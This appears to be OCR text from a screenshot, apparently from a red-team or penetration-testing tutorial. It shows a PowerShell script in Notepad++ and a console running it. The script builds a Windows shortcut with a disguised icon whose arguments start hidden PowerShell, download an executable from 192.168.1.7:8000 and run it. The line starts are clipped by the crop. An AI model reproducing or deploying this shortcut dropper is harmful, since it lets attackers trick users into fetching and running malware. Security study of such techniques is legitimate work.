 n\Desktop\lnk.ps1 - Notepad++
搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
hell = New-Object -comObject WScript.Shell
tcut = $WshShell.CreateShortcut("test.lnk")
tcut.TargetPath = "%SystemRoot%\system32\cmd.exe"
tcut.IconLocation = "%SystemRoot%\System32\Shell32.dll,21"
tcut.Arguments = "cmd /c powershell.exe -nop -w hidden -c IEX (new-object net.webclient).DownloadFile('
//192.168.1.7:8000/ascotbe.exe','.\\ascotbe.exe');&cmd /c .\\ascotbe.exe"
tcut.Save()
test
lnk.ps1
Windows PowerShell
Windows PowerShell
版权所有 (C) 2009 Microsoft Corporation。保留所有权利。
PS C:\Users\syst1m> cd .\Desktop
PS C:\Users\syst1m\Desktop> powershell -ExecutionPolicy RemoteSigned -file .\lnk.ps1
PS C:\Users\syst1m\Desktop>